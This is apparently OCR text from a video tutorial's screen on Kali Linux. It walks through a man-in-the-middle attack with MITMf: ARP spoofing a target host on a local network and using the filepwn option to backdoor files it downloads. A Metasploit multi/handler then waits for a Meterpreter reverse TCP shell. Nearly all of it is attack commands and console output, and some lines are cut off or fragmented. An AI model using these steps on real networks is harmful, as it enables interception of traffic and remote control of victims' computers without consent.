 Home
Kali 8.16
Windows 7 x64
Applications
*New File
root@kali: ~/MITMf
root@kali: ~
10:36
root
*New File
File Edit Search Options Help
1. apt-get install mitmf
2 leafpad /usr/share/mitmf/config/mitmf.conf search for CompressedFiles change all ips to match yours
*Only works on http
--upsidedownternet
--filepwn
root@kali: ~/MITMf
File Edit View Search Terminal Help
root@kali:~/MITMf# python mitmf.py -i eth0 --spoof --arp --gateway 192.
168.1.1 --target 192.168.1.124 --
root@kali: ~
File Edit View Search Terminal Help
ploit
=[ metasploit v4.12.21-dev ]
+ -- --=[ 1576 exploits - 906 auxiliary - 271 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.112
lhost => 192.168.1.112
msf exploit(handler) > set lport 8090
lport => 8090
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.112:8090
[*] Starting the payload handler...